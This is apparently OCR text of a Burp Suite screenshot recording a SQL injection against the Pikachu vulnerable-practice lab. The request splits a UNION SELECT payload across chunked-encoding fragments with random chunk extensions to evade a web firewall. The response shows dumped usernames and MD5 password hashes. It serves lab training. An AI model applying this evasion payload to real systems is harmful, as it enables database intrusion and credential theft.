 Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × 3 × 5 × 6 × ...
Send Cancel < > Target: http://192.168.154.146 HTTP/1 ?
Request
Pretty Raw Hex \n
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer: http://192.168.154.146/pikachu/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security_session_verify=
ad1dedfa203c9000914d1f1f1629e3b6; PHPSESSID=
ld4gh20u59fv1sj3dvcsgtvge3
14 Connection: close
15 Transfer-Encoding: chunked
16
17 1;MjDB7v9m
18 i
19 3;I6pwDpl
20 d=1
21 2;TjZmzWPhPEpe
22 u
23 3;4JWdMtW
24 nio
25 2;ghOwhyz7Mn58EPjW87hdcchrv
26 n
27 3;HDUZc3T
28 sel
29 2;5obnUDJfWOvkYIOSa
30 ec
31 1;Na1D3oA
32 t
33 2;uu3pIm
34 1
35 3;bAbwkt4JvwVlHCyEvcx
36 ,gr
37 1;PtvT2m096
38 o
39 3;x6V6MZXbLW0YFm2oh7
40 up
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,1
your email is: admin--e10adc3949ba59abbe56e057f20f883e,pikachu-
-670b14728ad9902aecba32e22fa4f6bd,test--
e99a18c428cb38d5f260853678922e03
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 98
Request Cookies 2
Request Headers 14
Done 47,307 bytes | 55 millis